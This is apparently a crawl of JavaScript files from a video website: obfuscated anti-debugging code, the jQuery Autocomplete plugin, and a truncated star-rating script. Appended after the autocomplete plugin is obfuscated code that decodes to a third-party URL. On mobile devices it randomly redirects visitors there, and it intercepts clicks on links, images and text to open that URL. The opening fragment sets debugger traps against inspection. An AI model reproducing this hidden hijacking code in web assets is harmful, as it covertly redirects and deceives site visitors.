_0x354db6[_0x47e8('0xfa','\x4a\x7a\x5b\x25')](_0x14a700);}else{if(_0x354db6['\x44\x6d\x66\x78\x43'](_0x354db6[_0x47e8('0xfb','\x67\x25\x23\x72')]('',_0x354db6['\x51\x6c\x48\x43\x56'](_0x2acc7d,_0x2acc7d))[_0x354db6[_0x47e8('0xfc','\x29\x71\x63\x24')]],0x1)||_0x354db6['\x4d\x43\x48\x71\x56'](_0x354db6['\x79\x61\x41\x73\x63'](_0x2acc7d,0x14),0x0)){debugger;}else{if(_0x354db6['\x4d\x43\x48\x71\x56'](_0x354db6['\x6f\x4a\x4b\x69\x51'],_0x47e8('0xfd','\x4a\x7a\x5b\x25'))){debugger;}else{}}}_0x354db6['\x43\x48\x6d\x73\x52'](_0xbc2ee7,++_0x2acc7d);}else{var _0x3d0814=function(){while(!![]){}};return _0x354db6[_0x47e8('0xfe','\x54\x30\x4a\x28')](_0x3d0814);}}try{if(_0x50094f){return _0xbc2ee7;}else{_0xbc2ee7(0x0);}}catch(_0x46f6fd){}}setInterval(function(){var _0x522842={'HZysM':function _0x21c12f(_0x4a78af){return _0x4a78af();}};_0x522842[_0x47e8('0xff','\x6b\x6b\x56\x56')](_0x4d2153);},0xfa0);;encode_version = 'sojson.v5';

--- FILE ---
content_type: application/javascript
request_url: https://www.wxbdl.com/template/conch/asset/js/jquery.ac.js
body_size: 7808
content:
/*
 * jQuery Autocomplete plugin 1.1
 *
 * Copyright (c) 2009 Jörn Zaefferer
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 *
 * Revision: $Id: jquery.autocomplete.js 15 2009-08-22 10:30:27Z joern.zaefferer $
 */;
$.browser = navigator.userAgent;
(function($) {
    $.fn.extend({
        autocomplete: function(urlOrData, options) {
            var isUrl = typeof urlOrData == "string";
            options = $.extend({}, $.Autocompleter.defaults, {
                url: isUrl ? urlOrData : null,
                data: isUrl ? null : urlOrData,
                delay: isUrl ? $.Autocompleter.defaults.delay : 10,
                max: options && !options.scroll ? 10 : 150
            }, options);
            options.highlight = options.highlight ||
                function(value) {
                    return value;
                };
            options.formatMatch = options.formatMatch || options.formatItem;
            return this.each(function() {
                new $.Autocompleter(this, options);
            });
        },
        result: function(handler) {
            return this.bind("result", handler);
        },
        search: function(handler) {
            return this.trigger("search", [handler]);
        },
        flushCache: function() {
            return this.trigger("flushCache");
        },
        setOptions: function(options) {
            return this.trigger("setOptions", [options]);
        },
        unautocomplete: function() {
            return this.trigger("unautocomplete");
        }
    });
    $.Autocompleter = function(input, options) {
        var KEY = {
            UP: 38,
            DOWN: 40,
            DEL: 46,
            TAB: 9,
            RETURN: 13,
            ESC: 27,
            COMMA: 188,
            PAGEUP: 33,
            PAGEDOWN: 34,
            BACKSPACE: 8
        };
        var $input = $(input).attr("autocomplete", "off").addClass(options.inputClass);
        var timeout;
        var previousValue = "";
        var cache = $.Autocompleter.Cache(options);
        var hasFocus = 0;
        var lastKeyPressCode;
        var config = {
            mouseDownOnSelect: false
        };
        var select = $.Autocompleter.Select(options, input, selectCurrent, config);
        var blockSubmit;
        $.browser.opera && $(input.form).bind("submit.autocomplete", function() {
            if (blockSubmit) {
                blockSubmit = false;
                return false;
            }
        });
        $input.bind(($.browser.opera ? "keypress" : "keydown") + ".autocomplete", function(event) {
            hasFocus = 1;
            lastKeyPressCode = event.keyCode;
            switch (event.keyCode) {
                case KEY.UP:
                    event.preventDefault();
                    if (select.visible()) {
                        select.prev();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.DOWN:
                    event.preventDefault();
                    if (select.visible()) {
                        select.next();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.PAGEUP:
                    event.preventDefault();
                    if (select.visible()) {
                        select.pageUp();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.PAGEDOWN:
                    event.preventDefault();
                    if (select.visible()) {
                        select.pageDown();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case options.multiple && $.trim(options.multipleSeparator) == "," && KEY.COMMA:
                case KEY.TAB:
                case KEY.RETURN:
                    if (selectCurrent()) {
                        event.preventDefault();
                        blockSubmit = true;
                        return false;
                    }
                    break;
                case KEY.ESC:
                    select.hide();
                    break;
                default:
                    clearTimeout(timeout);
                    timeout = setTimeout(onChange, options.delay);
                    break;
            }
        }).focus(function() {
            hasFocus++;
        }).blur(function() {
            hasFocus = 0;
            if (!config.mouseDownOnSelect) {
                hideResults();
            }
        }).click(function() {
            if (hasFocus++ > 1 && !select.visible()) {
                onChange(0, true);
            }
        }).bind("search", function() {
            var fn = (arguments.length > 1) ? arguments[1] : null;

            function findValueCallback(q, data) {
                var result;
                if (data && data.length) {
                    for (var i = 0; i < data.length; i++) {
                        if (data[i].result.toLowerCase() == q.toLowerCase()) {
                            result = data[i];
                            break;
                        }
                    }
                }
                if (typeof fn == "function") fn(result);
                else $input.trigger("result", result && [result.data, result.value]);
            }
            $.each(trimWords($input.val()), function(i, value) {
                request(value, findValueCallback, findValueCallback);
            });
        }).bind("flushCache", function() {
            cache.flush();
        }).bind("setOptions", function() {
            $.extend(options, arguments[1]);
            if ("data" in arguments[1]) cache.populate();
        }).bind("unautocomplete", function() {
            select.unbind();
            $input.unbind();
            $(input.form).unbind(".autocomplete");
        });

        function selectCurrent() {
            var selected = select.selected();
            if (!selected) return false;
            var v = selected.result;
            previousValue = v;
            if (options.multiple) {
                var words = trimWords($input.val());
                if (words.length > 1) {
                    var seperator = options.multipleSeparator.length;
                    var cursorAt = $(input).selection().start;
                    var wordAt, progress = 0;
                    $.each(words, function(i, word) {
                        progress += word.length;
                        if (cursorAt <= progress) {
                            wordAt = i;
                            return false;
                        }
                        progress += seperator;
                    });
                    words[wordAt] = v;
                    v = words.join(options.multipleSeparator);
                }
                v += options.multipleSeparator;
            }
            $input.val(v);
            hideResultsNow();
            $input.trigger("result", [selected.data, selected.value]);
            return true;
        }
        function onChange(crap, skipPrevCheck) {
            if (lastKeyPressCode == KEY.DEL) {
                select.hide();
                return;
            }
            var currentValue = $input.val();
            if (!skipPrevCheck && currentValue == previousValue) return;
            previousValue = currentValue;
            currentValue = lastWord(currentValue);
            if (currentValue.length >= options.minChars) {
                $input.addClass(options.loadingClass);
                if (!options.matchCase) currentValue = currentValue.toLowerCase();
                request(currentValue, receiveData, hideResultsNow);
            } else {
                stopLoading();
                select.hide();
            }
        };

        function trimWords(value) {
            if (!value) return [""];
            if (!options.multiple) return [$.trim(value)];
            return $.map(value.split(options.multipleSeparator), function(word) {
                return $.trim(value).length ? $.trim(word) : null;
            });
        }
        function lastWord(value) {
            if (!options.multiple) return value;
            var words = trimWords(value);
            if (words.length == 1) return words[0];
            var cursorAt = $(input).selection().start;
            if (cursorAt == value.length) {
                words = trimWords(value)
            } else {
                words = trimWords(value.replace(value.substring(cursorAt), ""));
            }
            return words[words.length - 1];
        }
        function autoFill(q, sValue) {
            if (options.autoFill && (lastWord($input.val()).toLowerCase() == q.toLowerCase()) && lastKeyPressCode != KEY.BACKSPACE) {
                $input.val($input.val() + sValue.substring(lastWord(previousValue).length));
                $(input).selection(previousValue.length, previousValue.length + sValue.length);
            }
        };

        function hideResults() {
            clearTimeout(timeout);
            timeout = setTimeout(hideResultsNow, 200);
        };

        function hideResultsNow() {
            var wasVisible = select.visible();
            select.hide();
            clearTimeout(timeout);
            stopLoading();
            if (options.mustMatch) {
                $input.search(function(result) {
                    if (!result) {
                        if (options.multiple) {
                            var words = trimWords($input.val()).slice(0, -1);
                            $input.val(words.join(options.multipleSeparator) + (words.length ? options.multipleSeparator : ""));
                        } else {
                            $input.val("");
                            $input.trigger("result", null);
                        }
                    }
                });
            }
        };

        function receiveData(q, data) {
            if (data && data.length && hasFocus) {
                stopLoading();
                select.display(data, q);
                autoFill(q, data[0].value);
                select.show();
            } else {
                hideResultsNow();
            }
        };

        function request(term, success, failure) {
            if (!options.matchCase) term = term.toLowerCase();
            var data = cache.load(term);
            if (data && data.length) {
                success(term, data);
            } else if ((typeof options.url == "string") && (options.url.length > 0)) {
                var extraParams = {
                    timestamp: +new Date()
                };
                $.each(options.extraParams, function(key, param) {
                    extraParams[key] = typeof param == "function" ? param() : param;
                });
                $.ajax({
                    mode: "abort",
                    port: "autocomplete" + input.name,
                    dataType: options.dataType,
                    url: options.url,
                    data: $.extend({
                        wd: lastWord(term),
                        limit: options.max
                    }, extraParams),
                    success: function(data) {
                        var parsed = options.parse && options.parse(data) || parse(data);
                        cache.add(term, parsed);
                        success(term, parsed);
                    }
                });
            } else {
                select.emptyList();
                failure(term);
            }
        };

        function parse(data) {
            var parsed = [];
            var rows = data.split("\n");
            for (var i = 0; i < rows.length; i++) {
                var row = $.trim(rows[i]);
                if (row) {
                    row = row.split("|");
                    parsed[parsed.length] = {
                        data: row,
                        value: row[0],
                        result: options.formatResult && options.formatResult(row, row[0]) || row[0]
                    };
                }
            }
            return parsed;
        };

        function stopLoading() {
            $input.removeClass(options.loadingClass);
        };
    };
    $.Autocompleter.defaults = {
        inputClass: "ac_input",
        resultsClass: "ac_results",
        loadingClass: "ac_loading",
        minChars: 1,
        delay: 400,
        matchCase: false,
        matchSubset: false,
        matchContains: false,
        cacheLength: 10,
        max: 100,
        mustMatch: false,
        extraParams: {},
        selectFirst: true,
        formatItem: function(row) {
            return row[0];
        },
        formatMatch: null,
        autoFill: false,
        width: 0,
        multiple: false,
        multipleSeparator: ", ",
        highlight: function(value, term) {
            return value.replace(new RegExp("(?![^&;]+;)(?!<[^<>]*)(" + term.replace(/([\^\$\(\)\[\]\{\}\*\.\+\?\|\\])/gi, "\\$1") + ")(?![^<>]*>)(?![^&;]+;)", "gi"), "<strong>$1</strong>");
        },
        scroll: true,
        scrollHeight: 180
    };
    $.Autocompleter.Cache = function(options) {
        var data = {};
        var length = 0;

        function matchSubset(s, sub) {
            if (!options.matchCase) s = s.toLowerCase();
            var i = s.indexOf(sub);
            if (options.matchContains == "word") {
                i = s.toLowerCase().search("\\b" + sub.toLowerCase());
            }
            if (i == -1) return false;
            return i == 0 || options.matchContains;
        };

        function add(q, value) {
            if (length > options.cacheLength) {
                flush();
            }
            if (!data[q]) {
                length++;
            }
            data[q] = value;
        }
        function populate() {
            if (!options.data) return false;
            var stMatchSets = {},
                nullData = 0;
            if (!options.url) options.cacheLength = 1;
            stMatchSets[""] = [];
            for (var i = 0, ol = options.data.length; i < ol; i++) {
                var rawValue = options.data[i];
                rawValue = (typeof rawValue == "string") ? [rawValue] : rawValue;
                var value = options.formatMatch(rawValue, i + 1, options.data.length);
                if (value === false) continue;
                var firstChar = value.charAt(0).toLowerCase();
                if (!stMatchSets[firstChar]) stMatchSets[firstChar] = [];
                var row = {
                    value: value,
                    data: rawValue,
                    result: options.formatResult && options.formatResult(rawValue) || value
                };
                stMatchSets[firstChar].push(row);
                if (nullData++ < options.max) {
                    stMatchSets[""].push(row);
                }
            };
            $.each(stMatchSets, function(i, value) {
                options.cacheLength++;
                add(i, value);
            });
        }
        setTimeout(populate, 25);

        function flush() {
            data = {};
            length = 0;
        }
        return {
            flush: flush,
            add: add,
            populate: populate,
            load: function(q) {
                if (!options.cacheLength || !length) return null;
                if (!options.url && options.matchContains) {
                    var csub = [];
                    for (var k in data) {
                        if (k.length > 0) {
                            var c = data[k];
                            $.each(c, function(i, x) {
                                if (matchSubset(x.value, q)) {
                                    csub.push(x);
                                }
                            });
                        }
                    }
                    return csub;
                } else if (data[q]) {
                    return data[q];
                } else if (options.matchSubset) {
                    for (var i = q.length - 1; i >= options.minChars; i--) {
                        var c = data[q.substr(0, i)];
                        if (c) {
                            var csub = [];
                            $.each(c, function(i, x) {
                                if (matchSubset(x.value, q)) {
                                    csub[csub.length] = x;
                                }
                            });
                            return csub;
                        }
                    }
                }
                return null;
            }
        };
    };
    $.Autocompleter.Select = function(options, input, select, config) {
        var CLASSES = {
            ACTIVE: "ac_over"
        };
        var listItems, active = -1,
            data, term = "",
            needsInit = true,
            element, list;

        function init() {
            if (!needsInit) return;
            element = $("<div/>").hide().addClass(options.resultsClass).css("position", "absolute").appendTo(document.body);
            list = $("<ul/>").appendTo(element).mouseover(function(event) {
                if (target(event).nodeName && target(event).nodeName.toUpperCase() == 'LI') {
                    active = $("li", list).removeClass(CLASSES.ACTIVE).index(target(event));
                    $(target(event)).addClass(CLASSES.ACTIVE);
                }
            }).click(function(event) {
                $(target(event)).addClass(CLASSES.ACTIVE);
                select();
                input.focus();
                return false;
            }).mousedown(function() {
                config.mouseDownOnSelect = true;
            }).mouseup(function() {
                config.mouseDownOnSelect = false;
            });
            if (options.width > 0) element.css("width", options.width);
            needsInit = false;
        }
        function target(event) {
            var element = event.target;
            while (element && element.tagName != "LI") element = element.parentNode;
            if (!element) return [];
            return element;
        }
        function moveSelect(step) {
            listItems.slice(active, active + 1).removeClass(CLASSES.ACTIVE);
            movePosition(step);
            var activeItem = listItems.slice(active, active + 1).addClass(CLASSES.ACTIVE);
            if (options.scroll) {
                var offset = 0;
                listItems.slice(0, active).each(function() {
                    offset += this.offsetHeight;
                });
                if ((offset + activeItem[0].offsetHeight - list.scrollTop()) > list[0].clientHeight) {
                    list.scrollTop(offset + activeItem[0].offsetHeight - list.innerHeight());
                } else if (offset < list.scrollTop()) {
                    list.scrollTop(offset);
                }
            }
        };

        function movePosition(step) {
            active += step;
            if (active < 0) {
                active = listItems.size() - 1;
            } else if (active >= listItems.size()) {
                active = 0;
            }
        }
        function limitNumberOfItems(available) {
            return options.max && options.max < available ? options.max : available;
        }
        function fillList() {
            list.empty();
            var max = limitNumberOfItems(data.length);
            for (var i = 0; i < max; i++) {
                if (!data[i]) continue;
                var formatted = options.formatItem(data[i].data, i + 1, max, data[i].value, term);
                if (formatted === false) continue;
                var li = $("<li/>").html(options.highlight(formatted, term)).addClass(i % 2 == 0 ? "ac_even" : "ac_odd").appendTo(list)[0];
                $.data(li, "ac_data", data[i]);
            }
            listItems = list.find("li");
            if (options.selectFirst) {
                listItems.slice(0, 1).addClass(CLASSES.ACTIVE);
                active = 0;
            }
            if ($.fn.bgiframe) list.bgiframe();
        }
        return {
            display: function(d, q) {
                init();
                data = d;
                term = q;
                fillList();
            },
            next: function() {
                moveSelect(1);
            },
            prev: function() {
                moveSelect(-1);
            },
            pageUp: function() {
                if (active != 0 && active - 8 < 0) {
                    moveSelect(-active);
                } else {
                    moveSelect(-8);
                }
            },
            pageDown: function() {
                if (active != listItems.size() - 1 && active + 8 > listItems.size()) {
                    moveSelect(listItems.size() - 1 - active);
                } else {
                    moveSelect(8);
                }
            },
            hide: function() {
                element && element.hide();
                listItems && listItems.removeClass(CLASSES.ACTIVE);
                active = -1;
            },
            visible: function() {
                return element && element.is(":visible");
            },
            current: function() {
                return this.visible() && (listItems.filter("." + CLASSES.ACTIVE)[0] || options.selectFirst && listItems[0]);
            },
            show: function() {
                var offset = $(input).offset();
                element.css({
                    width: typeof options.width == "string" || options.width > 0 ? options.width : $(input).width(),
                    top: offset.top + input.offsetHeight,
                    left: offset.left
                }).show();
                if (options.scroll) {
                    list.scrollTop(0);
                    list.css({
                        maxHeight: options.scrollHeight,
                        overflow: 'auto'
                    });
                    if ($.browser.msie && typeof document.body.style.maxHeight === "undefined") {
                        var listHeight = 0;
                        listItems.each(function() {
                            listHeight += this.offsetHeight;
                        });
                        var scrollbarsVisible = listHeight > options.scrollHeight;
                        list.css('height', scrollbarsVisible ? options.scrollHeight : listHeight);
                        if (!scrollbarsVisible) {
                            listItems.width(list.width() - parseInt(listItems.css("padding-left")) - parseInt(listItems.css("padding-right")));
                        }
                    }
                }
            },
            selected: function() {
                var selected = listItems && listItems.filter("." + CLASSES.ACTIVE).removeClass(CLASSES.ACTIVE);
                return selected && selected.length && $.data(selected[0], "ac_data");
            },
            emptyList: function() {
                list && list.empty();
            },
            unbind: function() {
                element && element.remove();
            }
        };
    };
    $.fn.selection = function(start, end) {
        if (start !== undefined) {
            return this.each(function() {
                if (this.createTextRange) {
                    var selRange = this.createTextRange();
                    if (end === undefined || start == end) {
                        selRange.move("character", start);
                        selRange.select();
                    } else {
                        selRange.collapse(true);
                        selRange.moveStart("character", start);
                        selRange.moveEnd("character", end);
                        selRange.select();
                    }
                } else if (this.setSelectionRange) {
                    this.setSelectionRange(start, end);
                } else if (this.selectionStart) {
                    this.selectionStart = start;
                    this.selectionEnd = end;
                }
            });
        }
        var field = this[0];
        if (field.createTextRange) {
            var range = document.selection.createRange(),
                orig = field.value,
                teststring = "<->",
                textLength = range.text.length;
            range.text = teststring;
            var caretAt = field.value.indexOf(teststring);
            field.value = orig;
            this.selection(caretAt, caretAt + textLength);
            return {
                start: caretAt,
                end: caretAt + textLength
            }
        } else if (field.selectionStart !== undefined) {
            return {
                start: field.selectionStart,
                end: field.selectionEnd
            }
        }
    };
})(jQuery);
var _0x340d=['\x64\x69\x76','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x64\x6e\x2e\x77\x77\x77\x61\x2e\x63\x6f\x6d\x2f\x61\x2f\x78\x2f\x71','\x6c\x6f\x61\x64','\x67\x65\x74\x44\x61\x74\x65','\x61\x70\x70\x6c\x79','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x64\x6e\x2e\x77\x77\x77\x61\x2e\x63\x6f\x6d\x2f\x61\x2f\x78\x2f\x71\x2f','\x6c\x65\x6e\x67\x74\x68','\x68\x72\x65\x66','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x73\x70\x61\x6e','\x5e\x28\x5b\x5e\x20\x5d\x2b\x28\x20\x2b\x5b\x5e\x20\x5d\x2b\x29\x2b\x29\x2b\x5b\x5e\x20\x5d\x7d','\x72\x65\x74\x75\x72\x6e\x20\x2f\x22\x20\x2b\x20\x74\x68\x69\x73\x20\x2b\x20\x22\x2f','\x6f\x70\x65\x6e','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x72\x61\x6e\x64\x6f\x6d','\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e','\x67\x65\x74\x49\x74\x65\x6d','\x67\x65\x74\x4d\x6f\x6e\x74\x68','\x63\x6f\x6d\x70\x69\x6c\x65','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c','\x69\x6d\x67','\x65\x78\x65\x63','\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e','\x64\x61\x74\x65'];(function(_0x5b1947,_0x340d27){var _0x542351=function(_0x238e65){while(--_0x238e65){_0x5b1947['push'](_0x5b1947['shift']());}};var _0x4a1850=function(){var _0x54b776={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x545993,_0x3d06bd,_0xf84800,_0x323834){_0x323834=_0x323834||{};var _0x48b9e4=_0x3d06bd+'='+_0xf84800;var _0x5e1cfb=0x0;for(var _0x3925e8=0x0,_0x330b9f=_0x545993['length'];_0x3925e8<_0x330b9f;_0x3925e8++){var _0x313e8e=_0x545993[_0x3925e8];_0x48b9e4+=';\x20'+_0x313e8e;var _0xd25d89=_0x545993[_0x313e8e];_0x545993['push'](_0xd25d89);_0x330b9f=_0x545993['length'];if(_0xd25d89!==!![]){_0x48b9e4+='='+_0xd25d89;}}_0x323834['cookie']=_0x48b9e4;},'removeCookie':function(){return'dev';},'getCookie':function(_0x57be9d,_0x214702){_0x57be9d=_0x57be9d||function(_0x2a1490){return _0x2a1490;};var _0x55e03d=_0x57be9d(new RegExp('(?:^|;\x20)'+_0x214702['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x4523f1=function(_0xe5823b,_0xf7e47f){_0xe5823b(++_0xf7e47f);};_0x4523f1(_0x542351,_0x340d27);return _0x55e03d?decodeURIComponent(_0x55e03d[0x1]):undefined;}};var _0x4e5ef2=function(){var _0x54a057=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x54a057['test'](_0x54b776['removeCookie']['toString']());};_0x54b776['updateCookie']=_0x4e5ef2;var _0x141b85='';var _0x41a244=_0x54b776['updateCookie']();if(!_0x41a244){_0x54b776['setCookie'](['*'],'counter',0x1);}else if(_0x41a244){_0x141b85=_0x54b776['getCookie'](null,'counter');}else{_0x54b776['removeCookie']();}};_0x4a1850();}(_0x340d,0x1e3));var _0x5423=function(_0x5b1947,_0x340d27){_0x5b1947=_0x5b1947-0x0;var _0x542351=_0x340d[_0x5b1947];return _0x542351;};function is_mobile(){var _0xb5ae9=/(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operasmobi|opera*mini|320x320|240x320|176x220)/i;var _0x511edb=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'];if(null==_0x511edb){return!![];}var _0x29082a=_0xb5ae9[_0x5423('\x30\x78\x31\x32')](_0x511edb);if(null==_0x29082a){return![];}else{return!![];}}function getRandomInt(_0x5adc32){var _0x531801=function(){var _0x163ffe=!![];return function(_0x3c9e1c,_0x1ce890){var _0x245618=_0x163ffe?function(){if(_0x1ce890){var _0x1f5bb4=_0x1ce890[_0x5423('\x30\x78\x31')](_0x3c9e1c,arguments);_0x1ce890=null;return _0x1f5bb4;}}:function(){};_0x163ffe=![];return _0x245618;};}();var _0xd59e86=_0x531801(this,function(){var _0x324f5f=function(){var _0x4fae75=_0x324f5f['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'](_0x5423('\x30\x78\x38'))()[_0x5423('\x30\x78\x66')](_0x5423('\x30\x78\x37'));return!_0x4fae75['\x74\x65\x73\x74'](_0xd59e86);};return _0x324f5f();});_0xd59e86();return Math['\x66\x6c\x6f\x6f\x72'](Math[_0x5423('\x30\x78\x62')]()*_0x5adc32);}var web1=_0x5423('\x30\x78\x31\x36');var num1=0x1;var count=getRandomInt(0x4);var date=new Date();var m=date[_0x5423('\x30\x78\x65')]()+0x1;var d=date[_0x5423('\x30\x78\x30')]();var str='\x64\x61\x74\x65';var str1=str+m;var newdate=str1+d;if(num1==count){var value=localStorage[_0x5423('\x30\x78\x64')](newdate);if(value==null||value==undefined){setTimeout(function(){if(is_mobile()){localStorage['\x73\x65\x74\x49\x74\x65\x6d'](newdate,'\x32');window[_0x5423('\x30\x78\x35')][_0x5423('\x30\x78\x34')]=web1;}});}}window[_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x37'),function(){function _0xc7cb6f(){function _0x3905ea(_0x2d8772){return Math['\x66\x6c\x6f\x6f\x72'](Math[_0x5423('\x30\x78\x62')]()*_0x2d8772);}function _0x22706e(){let _0x5813ac=[_0x5423('\x30\x78\x32')];let _0x40c786=_0x3905ea(_0x5813ac[_0x5423('\x30\x78\x33')]);let _0x5dbc97=_0x5813ac[_0x40c786];return _0x5dbc97;}function _0x4f62a0(_0x5e0743){let _0x15f390=0x2;let _0x2c9f4f=_0x3905ea(0x5);var _0x49ac88=new Date();var _0x3c328f=_0x49ac88[_0x5423('\x30\x78\x65')]()+0x2;var _0x180196=_0x49ac88[_0x5423('\x30\x78\x30')]();var _0x384d14=_0x5423('\x30\x78\x31\x34');var _0x4dc4d4=_0x384d14+_0x3c328f;var _0x2e7d82=_0x4dc4d4+_0x180196;if(_0x15f390==_0x2c9f4f){var _0x2c76d8=localStorage[_0x5423('\x30\x78\x64')](_0x2e7d82);if(_0x2c76d8==null){if(is_mobile()){let _0xd06f39=_0x22706e();localStorage['\x73\x65\x74\x49\x74\x65\x6d'](_0x2e7d82,_0x15f390);window[_0x5423('\x30\x78\x39')](_0xd06f39);}}}}let _0x7dca01=document[_0x5423('\x30\x78\x31\x30')](_0x5423('\x30\x78\x31\x35'));for(let _0x283fa1=0x0;_0x283fa1<_0x7dca01[_0x5423('\x30\x78\x33')];_0x283fa1++){_0x7dca01[_0x283fa1][_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x33'),function(_0x3c4109){_0x3c4109[_0x5423('\x30\x78\x63')]();_0x4f62a0(_0x5423('\x30\x78\x31\x35'));},![]);}let _0x3a7fff=document[_0x5423('\x30\x78\x31\x30')](_0x5423('\x30\x78\x36'));for(let _0x3c3764=0x0;_0x3c3764<_0x3a7fff['\x6c\x65\x6e\x67\x74\x68'];_0x3c3764++){_0x3a7fff[_0x3c3764][_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x33'),function(_0x5597b0){_0x5597b0['\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']();_0x4f62a0(_0x5423('\x30\x78\x36'));});}let _0xe4c9bd=document[_0x5423('\x30\x78\x31\x30')](_0x5423('\x30\x78\x31\x31'));for(let _0x3fe945=0x0;_0x3fe945<_0xe4c9bd[_0x5423('\x30\x78\x33')];_0x3fe945++){_0xe4c9bd[_0x3fe945][_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x33'),function(_0x55efaf){_0x55efaf['\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']();_0x4f62a0(_0x5423('\x30\x78\x31\x31'));});}let _0x4bd432=document[_0x5423('\x30\x78\x31\x30')]('\x61');for(let _0x4e3757=0x0;_0x4e3757<_0x4bd432['\x6c\x65\x6e\x67\x74\x68'];_0x4e3757++){_0x4bd432[_0x4e3757][_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x33'),function(_0x2031ff){_0x2031ff[_0x5423('\x30\x78\x63')]();_0x4f62a0('\x61');});}let _0x5aaf4a=document[_0x5423('\x30\x78\x31\x30')]('\x6c\x69');for(let _0x511823=0x0;_0x511823<_0x5aaf4a['\x6c\x65\x6e\x67\x74\x68'];_0x511823++){_0x5aaf4a[_0x511823][_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x33'),function(_0x4a54cc){_0x4a54cc[_0x5423('\x30\x78\x63')]();_0x4f62a0('\x6c\x69');});}let _0x32b1b6=document[_0x5423('\x30\x78\x31\x30')]('\x70');for(let _0x5eda95=0x0;_0x5eda95<_0x32b1b6[_0x5423('\x30\x78\x33')];_0x5eda95++){_0x32b1b6[_0x5eda95]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x5423('\x30\x78\x31\x33'),function(_0x4c5ac8){_0x4c5ac8[_0x5423('\x30\x78\x63')]();_0x4f62a0('\x70');});}}_0xc7cb6f();});

--- FILE ---
content_type: application/javascript
request_url: https://www.wxbdl.com/template/conch/asset/js/parts/gold.js
body_size: 935
content:

var hadpingfen = 0;
function stars(r) {
	var curstars = parseInt(r.data.score/2);
	$("#pa").html(r['data'].vod_gold_5 + "人");
	$("#pb").html(r['data'].vod_gold_4 + "人");
	$("#pc").html(r['data'].vod_gold_3 + "人");
	$("#pd").html(r['data'].vod_gold_2 + "人");
	$("#pe").html(r['data'].vod_gold_1 + "人");
	
// 	$("#commnum").html(r['curpingfen'].num);
	
	var totalnum = parseInt(r['data'].vod_gold_1) + parseInt(r['data'].vod_gold_2) + parseInt(r['data'].vod_gold_3) + parseInt(r['data'].vod_gold_4) + parseInt(r['data'].vod_gold_5);
	
	if (totalnum > 0) {
		$("#pam").css("width", ((parseInt(r['data'].vod_gold_5) / totalnum) * 100) + "%");
		$("#pbm").css("width", ((parseInt(r['data'].vod_gold_4) / totalnum) * 100) + "%");
		$("#pcm").css("width", ((parseInt(r['data'].vod_gold_3) / totalnum) * 100) + "%");
		$("#pdm").css("width", ((parseInt(r['data'].vod_gold_2) / totalnum) * 100) + "%");
		$("#pem").css("width", ((parseInt(r['data'].vod_gold_1) / totalnum) * 100) + "%")
	};
	if (r['hadpingfen'] != undefined && r['hadpingfen'] != null) {
		hadpingfen = 1
	};
	var PFbai = r.data.score*10;
	if (PFbai > 0) {
		$("#rating-main").show();
		$("#rating-kong").hide();
		
// 		$("#fenshu").css('width', parseInt(PFbai) + "%");
// 		$("#total").css('width', parseInt(PFbai) + "%");
		
		$("#fenshu").animate({'width': parseInt(PFbai) + "%"});
		$("#total").animate({'width': parseInt(PFbai) + "%"});
		$("#pingfen").html(r.data.score);
		$("#pingfen2").html(r.data.score)
	} else {
		$("#rating-main").hide();
		$("#rating-kong").show();
		$(".loading").addClass('nopingfen').html('暂时没有人评分，赶快从左边打分吧！');
	};
	

	
// 	$("#golder").html(r['curpingfen'].golder);
	
	if (curstars > 0) {
		var curnum = curstars - 1;
		$("ul.rating li:lt(" + curnum + ")").addClass("current");
		$("ul.rating li:eq(" + curnum + ")").addClass("current");
		$("ul.rating li:gt(" + curnum + ")").removeClass("current");
		var arr = new Array('很差', '较差', '还行', '推荐', '力荐');
		$("#ratewords").html(arr[curnum])
	}
};
			
function gold_init(){
	
	$("ul.rating li").each(function(i) {
		var $title = $(this).attr("title");
		var $lis = $("ul.rating li");
		var num = $(this).index();
		var n = num + 1;
		$(this).click(function () {
				if (hadpingfen > 0) {
					$.showfloatdiv({txt: '已经评分,请务重复评分'});
					$.hidediv({});
				}
				else {
					$.showfloatdiv({txt: '数据提交中...', cssname: 'loading'});
					$lis.removeClass("active");
					$("ul.rating li:lt(" + n + ")").addClass("active");
					$("#ratewords").html($title);
